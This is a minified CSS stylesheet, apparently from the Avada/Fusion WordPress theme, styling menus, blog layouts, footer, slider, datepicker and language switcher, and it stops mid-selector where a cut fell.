.fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column:after{top:calc(50% + 1.325em)}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon).fusion-flex-column.fusion-has-description:after{top:calc(50% + 1.955em)}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button)>a.fusion-bottombar-highlight:not(.fusion-main-menu-icon):hover:after{-ms-transform:scaleX(1);transform:scaleX(1)}.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v1.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v2.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v3.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v4.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v5.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-ancestor>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current-menu-parent>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after,.fusion-header-layout-v7.fusion-top-header .fusion-main-menu>ul>li:not(.fusion-menu-item-button).current_page_item>.fusion-bottombar-highlight:not(.fusion-main-menu-icon):after{-ms-transform:scaleX(1);transform:scaleX(1)}.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-left.menu-text-align-center .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-center .fusion-main-menu>ul>li>a{-ms-flex-pack:center;justify-content:center}.side-header-left.menu-text-align-right.ltr .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-right.ltr .fusion-main-menu>ul>li>a{-ms-flex-pack:end;justify-content:flex-end}.side-header-left.menu-text-align-left.rtl .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-left.rtl .fusion-main-menu>ul>li>a{-ms-flex-pack:end;justify-content:flex-end}.side-header-left.menu-text-align-left.ltr .fusion-main-menu>ul>li>a,.side-header-right.menu-text-align-left.ltr .fusion-main-menu>ul>li>a{-ms-flex-pack:start;justify-content:flex-start}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px}.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current-menu-item.fusion-menu-item-button>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-cart>a,.fusion-body .fusion-main-menu .current_page_item.fusion-menu-item-button>a{border-color:transparent}.fusion-body .fusion-main-menu .fusion-main-menu-icon{border-color:transparent}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li a:before{content:"";margin:0;width:7px;display:inline-block}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li a:before{content:"";margin:0;width:12px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li a:before{content:"";margin:0;width:17px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li li a:after,.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide li.fusion-mobile-nav-item li li li li a:before{content:"";margin:0;width:22px}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide .fusion-mobile-nav-item li a:after{display:none}.fusion-body .fusion-mobile-nav-holder.fusion-mobile-menu-indicator-hide.fusion-mobile-menu-text-align-right .fusion-mobile-nav-item li a:before{display:none}.fusion-post-slideshow .image{margin-bottom:0}.fusion-post-slideshow .fusion-image-size-fixed{display:block}.fusion-flexslider.fusion-post-slideshow{overflow:visible}.fusion-meta-info{clear:both;overflow:hidden;margin-top:20px;padding:5px 0;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;font-size:12px}.fusion-meta-info .fusion-alignleft{width:80%}.fusion-post-title-meta-wrap{margin-bottom:28px}.fusion-post-title-meta-wrap .entry-title{margin-bottom:10px}.fusion-post-title-meta-wrap .fusion-meta-info{margin-top:0}.fusion-single-line-meta{margin-bottom:20px;font-size:12px}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.fusion-date-and-formats{float:left;margin-right:17px;width:82px;text-align:center}.fusion-date-and-formats .fusion-date-box{padding:8px 0 5px;color:#fff}.fusion-date-and-formats .fusion-date{display:block;line-height:29px;font-size:29px;font-weight:700}.fusion-date-and-formats .fusion-format-box{margin-top:3px;background-color:#eef0f2}.fusion-date-and-formats .fusion-format-box i{display:block;line-height:55px;font-size:30px}.fusion-timeline-line{position:absolute;left:50%;top:0;margin-left:-1px;height:100%;border-left:1px solid #efeeee;border-right:1px solid #ebeaea}.fusion-timeline-icon{margin:0 auto -6px;max-width:1000px;font-size:46px;line-height:1;color:#ebeaea;text-align:center}.fusion-timeline-icon .fusionicon-bubbles{cursor:pointer}.fusion-timeline-circle{position:absolute;left:50%;margin:10px 0 0 -5px;height:10px;width:10px;border-radius:50%;background-color:#efeeee}.fusion-timeline-arrow{position:absolute;color:#e9eaee}.fusion-timeline-arrow:before{font-family:icomoon;font-size:28px;position:absolute;top:0;line-height:30px}.fusion-blog-archive .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large .entry-title,.fusion-blog-layout-medium .entry-title{margin-top:0;margin-bottom:25px}.fusion-blog-layout-large .fusion-post-slideshow,.fusion-blog-layout-large-alternate .fusion-post-slideshow,.single-avada_faq .fusion-post-slideshow,.single-post .fusion-post-slideshow,.single-wpfc_sermon .fusion-post-slideshow{margin-bottom:30px}.fusion-blog-layout-large-alternate .entry-title,.fusion-blog-layout-medium-alternate .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large-alternate .fusion-post-content-container,.fusion-blog-layout-medium-alternate .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{margin-top:0;border-top:0}.fusion-blog-layout-medium .fusion-post-medium,.fusion-blog-layout-medium .fusion-post-medium-alternate,.fusion-blog-layout-medium-alternate .fusion-post-medium,.fusion-blog-layout-medium-alternate .fusion-post-medium-alternate{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:start}.fusion-blog-layout-medium .fusion-post-slideshow,.fusion-blog-layout-medium-alternate .fusion-post-slideshow{margin-right:25px;width:320px}.fusion-blog-layout-medium .fusion-post-content,.fusion-blog-layout-medium-alternate .fusion-post-content{-ms-flex:1 1 1px;flex:1 1 1px}.fusion-blog-layout-medium .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{width:100%}.fusion-blog-layout-grid .fusion-post-slideshow,.fusion-blog-layout-timeline .fusion-post-slideshow{margin-bottom:0;border-bottom:1px solid #eaeaea}.fusion-blog-layout-grid .fusion-post-content-wrapper,.fusion-blog-layout-timeline .fusion-post-content-wrapper{padding:30px 25px 20px}.fusion-blog-layout-grid .fusion-single-line-meta,.fusion-blog-layout-timeline .fusion-single-line-meta{margin-bottom:0}.fusion-blog-layout-grid .fusion-post-content-container,.fusion-blog-layout-timeline .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-grid .fusion-post-content-container p:last-child,.fusion-blog-layout-timeline .fusion-post-content-container p:last-child{margin-bottom:0}.fusion-blog-layout-grid .fusion-meta-info,.fusion-blog-layout-timeline .fusion-meta-info{border:0}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft{width:50%}.fusion-blog-layout-grid .fusion-password,.fusion-blog-layout-timeline .fusion-password{width:auto;max-width:100%}.fusion-blog-layout-large-alternate .fusion-post-large-alternate{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.fusion-blog-layout-large-alternate .fusion-post-content{-ms-flex:1;flex:1}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-large-alternate .fusion-post-slideshow{width:100%}.fusion-blog-layout-medium-alternate .fusion-post-slideshow{display:none}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:block;margin-right:17px}.fusion-blog-layout-grid .fusion-post-grid{margin-bottom:0}.fusion-blog-layout-grid.fusion-no-meta-info .fusion-post-content-container{margin-top:0}.fusion-blog-layout-grid .fusion-post-wrapper:not(.fusion-masonary-is-transparent){border:1px solid #eaeaea;border-bottom-width:3px}.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .post{width:50%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-2.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:100%}.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .post{width:33.3333%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-3.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:66.6666%}.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .post{width:25%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-4.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:50%}.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .post{width:20%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-5.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:40%}.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .post{width:16.6666%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-6.fusion-blog-layout-masonry-has-vertical .post.fusion-element-landscape{width:33.3333%}.fusion-blog-layout-grid .fusion-post-content,.fusion-blog-layout-grid .post-content{word-wrap:break-word}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-grid{display:-ms-inline-flexbox;display:inline-flex}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper{overflow:hidden;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.ua-ie-10 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow,.ua-ie-11 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow{overflow:hidden}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content-wrapper{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-direction:column;flex-direction:column}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content.post-content{margin-bottom:20px}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-meta-info{margin-top:auto}.fusion-blog-layout-timeline{position:relative;margin:0 auto;padding-top:30px;max-width:1000px}.fusion-blog-layout-timeline .fusion-post-timeline{position:static;margin-bottom:40px;border:1px solid #eaeaea;border-bottom-width:3px}.fusion-no-meta-info .fusion-blog-layout-timeline .fusion-post-content-container{margin-top:0}.fusion-blog-layout-timeline .fusion-left-column{float:left;clear:left;width:40%}.fusion-blog-layout-timeline .fusion-right-column{float:right;clear:right;width:40%}.fusion-blog-layout-timeline .fusion-timeline-date{position:relative;clear:both;margin:0 auto 2px;padding:.35em .45em;width:auto;max-width:8em;line-height:1.35em;background:#efeeee;font-size:15px;font-weight:400;text-align:center;cursor:pointer}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow{left:40%;margin-left:-.5px}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before{content:'\f0da';left:100%}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow{right:40%;margin-right:-.5px}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before{content:'\f0d9';right:100%}.fusion-blog-layout-masonry .fusion-post-wrapper{overflow:hidden;position:relative}.fusion-blog-layout-masonry .fusion-post-content-wrapper{z-index:1;position:absolute;bottom:0;left:0;right:0}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-wrapper:hover .fusion-post-content-wrapper{transition:all .3s ease;-ms-transform:translateY(105%);transform:translateY(105%)}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-content-wrapper{transition:all .3s ease}.fusion-blog-infinite .pagination{display:none}.fusion-blog-infinite .fusion-load-more-button{margin-bottom:40px}.fusion-blog-layout-center .fusion-post-content{text-align:center}.fusion-blog-layout-left .fusion-post-content{text-align:left}.fusion-blog-layout-right .fusion-post-content{text-align:right}.fusion-footer-parallax{z-index:0;position:fixed;bottom:0;left:0;right:0}.fusion-footer-parallax .fusion-footer-widget-area{-webkit-backface-visibility:visible;backface-visibility:visible}.fusion-footer-widget-area{overflow:hidden;position:relative;padding:43px 10px 40px;border-top:12px solid #e9eaee;background:#363839;color:#8c8989;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3{color:#ddd;font:13px/20px PTSansBold,arial,helvetica,sans-serif}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:uppercase}.fusion-footer-widget-area a{color:#bfbfbf}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area ul li a:hover{color:#a0ce4e}.fusion-footer-widget-area .widget>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget_nav_menu>div>ul>li:first-child{padding-top:0}.fusion-footer-widget-area .widget_nav_menu ul ul li a{padding-top:12px}.fusion-footer-widget-area .holder-block img{width:100%}.fusion-footer-widget-area .widget .recentcomments:before,.fusion-footer-widget-area .widget_archive li a:before,.fusion-footer-widget-area .widget_categories li a:before,.fusion-footer-widget-area .widget_links li a:before,.fusion-footer-widget-area .widget_meta li a:before,.fusion-footer-widget-area .widget_nav_menu li a:before,.fusion-footer-widget-area .widget_pages li a:before,.fusion-footer-widget-area .widget_recent_entries li a:before{position:absolute;font-family:icomoon;content:'\f105';margin-left:-12px}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child{margin-bottom:0}.fusion-footer-copyright-area{z-index:10;position:relative;padding:18px 10px 12px;border-top:1px solid #4b4c4d;background:#282a2b}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:#8c8989;font-size:12px}.fusion-copyright-notice a{color:#bfbfbf}.fusion-body .fusion-footer-widget-area-center .fusion-columns .fusion-column{text-align:center}.fusion-body .fusion-footer-copyright-center .fusion-copyright-content{display:block;text-align:center}.fusion-body .fusion-footer-copyright-center .fusion-copyright-notice,.fusion-body .fusion-footer-copyright-center .fusion-social-links-footer{display:block;width:100%;text-align:center}.fusion-body .fusion-footer-copyright-center .fusion-social-links-footer{margin-top:20px}.avada-footer-fx-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-bg-parallax .fusion-footer-widget-area,.avada-footer-fx-no-height-sticky-with-parallax-bg-image .fusion-footer-widget-area,.avada-footer-fx-sticky-with-parallax-bg-image .fusion-footer-widget-area{background-attachment:fixed;background-position:top center}.avada-footer-fx-no-height-parallax-effect #fusion-gmap-container,.avada-footer-fx-no-height-parallax-effect #main,.avada-footer-fx-no-height-parallax-effect #sliders-container,.avada-footer-fx-no-height-parallax-effect .fusion-page-title-bar,.avada-footer-fx-parallax-effect #fusion-gmap-container,.avada-footer-fx-parallax-effect #main,.avada-footer-fx-parallax-effect #sliders-container,.avada-footer-fx-parallax-effect .fusion-page-title-bar{position:relative;z-index:1}.avada-footer-fx-sticky,.avada-footer-fx-sticky-with-parallax-bg-image{height:100%}.avada-footer-fx-sticky-with-parallax-bg-image.ilightbox-noscroll,.avada-footer-fx-sticky.ilightbox-noscroll{height:auto}.avada-footer-fx-sticky #boxed-wrapper,.avada-footer-fx-sticky #wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #boxed-wrapper,.avada-footer-fx-sticky-with-parallax-bg-image #wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}body .avada-footer-fx-sticky #boxed-wrapper #wrapper,body .avada-footer-fx-sticky-with-parallax-bg-image #boxed-wrapper #wrapper{width:100%}.avada-footer-fx-sticky #main,.avada-footer-fx-sticky-with-parallax-bg-image #main{-ms-flex-positive:1;flex-grow:1}.wp-audio-shortcode{max-height:150px}.tkt-slctr-tbl-wrap-dv table{margin-bottom:10px}#fancybox-overlay{z-index:100049!important}#fancybox-wrap{z-index:100050!important}div#shShutter{z-index:100049}div#shDisplay{z-index:100050}#cboxOverlay{z-index:100049!important}#colorbox{z-index:100050!important}.fusion-main-menu .lang-item>a img,.fusion-mobile-nav-holder .lang-item>a img,.fusion-secondary-menu .lang-item>a img{vertical-align:middle;padding:0 2px}.qtranxs-lang-menu-item>a img,.qtranxs-lang-menu>a img{vertical-align:middle;padding:0 3px}#wpfc_sermon_sorting{overflow:hidden;margin:0 -10px}#wpfc_sermon_sorting>span{display:block;float:left;width:25%;padding:0 10px}#wpfc_sermon_sorting .avada-select-parent select{width:100%}.fusion-ubermenu-support .fusion-header-v1 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v2 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v3 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v7 .fusion-header .fusion-row{position:relative}.fusion-ubermenu-support .fusion-secondary-main-menu .fusion-row{position:relative}.fusion-ubermenu{overflow:visible;position:static}.cp-module .cp-slidein{z-index:9999}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{-ms-transform:translate(0,0);transform:translate(0,0);left:0}.tfs-slider.fixed-width-slider .slide-content-container{padding-left:10%;padding-right:10%}.tfs-slider li.flex-active-slide{position:relative}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .slide-content-container{position:absolute;top:50%;width:100%;padding:0;z-index:5;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tfs-slider .slide-content-container .slide-content{opacity:0;margin-left:auto;margin-right:auto;width:auto;max-width:940px}.tfs-slider .slide-content-container .slide-content .fusion-li-item,.tfs-slider .slide-content-container .slide-content li{display:list-item;text-align:initial}.tfs-slider .slide-content-container .caption,.tfs-slider .slide-content-container .heading{display:block}.tfs-slider .slide-content-container h2,.tfs-slider .slide-content-container h3{margin:0;font-weight:400;color:#fff;-webkit-font-smoothing:antialiased;display:inline-block;padding:0}.tfs-slider .slide-content-container .with-bg .fusion-title-sc-wrapper{padding:3px 15px}.tfs-slider .slide-content-container .fusion-title-sc-wrapper{display:inline-block;padding:0;line-height:1}.tfs-slider .slide-content-container .fusion-title{overflow:visible}.tfs-slider .slide-content-container .fusion-block-element{display:block}.tfs-slider .slide-content-container .heading{margin:0 0 14px}.tfs-slider .slide-content-container h2{font-size:60px;line-height:80px;margin-bottom:10px}.tfs-slider .slide-content-container h3{font-size:24px;line-height:38px}.tfs-slider .slide-content-container .fusion-sep-none{display:inline-block}.tfs-slider .slide-content-container .fusion-sep-none h2,.tfs-slider .slide-content-container .fusion-sep-none h3{display:inline-block}.tfs-slider .slide-content-container .fusion-title-size-two{margin:0}.tfs-slider .slide-content-container .fusion-title-size-two h2{margin:0}.tfs-slider .slide-content-container .fusion-title-size-three{margin:0}.tfs-slider .slide-content-container .fusion-title-size-three h3{margin:0}.tfs-slider .slide-content-container .fusion-title .title-sep,.tfs-slider .slide-content-container .fusion-title.sep-underline{border-color:#fff}.tfs-slider .slide-content-container.slide-content-left .buttons,.tfs-slider .slide-content-container.slide-content-right .buttons{margin-left:-7.5px;margin-right:-7.5px}.tfs-slider .slide-content-container .buttons{overflow:visible}.tfs-slider .slide-content-container .buttons a{-webkit-backface-visibility:hidden}.tfs-slider .slide-content-container .tfs-button-1,.tfs-slider .slide-content-container .tfs-button-2{margin-top:3.25%;padding:0 7.5px;display:inline-block}.tfs-slider .tfs-scroll-down-indicator{display:inline-block;z-index:10000;position:absolute;bottom:25px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:40px;line-height:1;cursor:pointer;font-family:icomoon;color:#fff}.tfs-slider .tfs-scroll-down-indicator:after{content:'\e61f';color:inherit}.tfs-slider .slide-content-center{text-align:center}.tfs-slider .slide-content-right{text-align:right}.ua-mobile .tfs-slider .self-hosted-video-bg{display:none}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider video{width:100%;height:auto;visibility:visible;position:static;top:0;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tfs-slider .overlay{position:absolute;top:0;left:0;height:100%;width:100%;z-index:3}.tfs-slider .mobile_video_image{display:none}.ua-mobile .tfs-slider .mobile_video_image{width:100%;height:100%;display:block;z-index:4;background-size:cover;background-position:center center}.tfs-slider .overlay-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:5}.tfs-slider .flex-direction-nav a{top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tfs-slider .background iframe{position:relative;z-index:1!important;margin:0!important}.bg-parallax-parent.video{position:relative}.bg-parallax.video,.fusion-bg-parallax.video{position:absolute;pointer-events:none!important;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:-1}.bg-parallax.video iframe,.fusion-bg-parallax.video iframe{margin-bottom:0!important;display:block!important;max-width:none!important;max-height:none!important}.parallax-inner{min-height:150px}.fusion-bg-parallax[data-bg-size-adjust=dont-scale]+.bg-parallax-parent .parallax-inner{background-size:auto!important}.datepicker.dropdown-menu{border-radius:0;border:0;padding:15px}.datepicker.dropdown-menu:before{border-bottom:0}.datepicker.dropdown-menu thead tr:nth-child(2){font-size:16px}.datepicker.dropdown-menu td,.datepicker.dropdown-menu th{border-radius:0;border:0;padding:9px 10px}.datepicker.dropdown-menu td.active,.datepicker.dropdown-menu td.active:hover{border:0;text-shadow:none}.datepicker.dropdown-menu table tr td.new,.datepicker.dropdown-menu table tr td.old{background-color:#fff!important;color:#999!important}.datepicker.dropdown-menu tbody td{border:1px solid #fff}.datepicker.dropdown-menu .datepicker-months td{padding:15px 0 0}.datepicker.dropdown-menu .datepicker-months span{text-shadow:none}.datepicker.dropdown-menu .datepicker-months span:hover{text-shadow:none}.widget_icl_lang_sel_widget{z-index:999}.widget_icl_lang_sel_widget:after{content:"";display:table;clear:both}.widget_icl_lang_sel_widget li a{background-image:none}.qtrans_flag_and_text{background-position:center right}.fusion-body a .iclflag{vertical-align:middle}.fusion-main-menu .wpml-ls-item .menu-text,.fusion-main-menu .wpml-ls-item .sub-menu a>span,.fusion-main-menu .wpml-ls-item>a,.fusion-mobile-nav-holder .wpml-ls-item .menu-text,.fusion-mobile-nav-holder .wpml-ls-item .sub-menu a>span,.fusion-mobile-nav-holder .wpml-ls-item>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#lang_sel,#lang_sel_click{display:block}#lang_sel>ul a,#lang_sel_click>ul a{padding-top:5px;padding-bottom:5px;line-height:22px}#lang_sel>ul ul,#lang_sel_click>ul ul{z-index:999;top:32px;width:100%}#lang_sel li,#lang_sel_click li{width:100%}#lang_sel img.iclflag,#lang_sel_click img.iclflag{top:0;margin-right:3px}.rtl #lang_sel img.iclflag,.rtl #lang_sel_click img.iclflag{margin-left:3px;margin-right:0}#lang_sel_footer ul li .iclflag{top:0}[class*=" 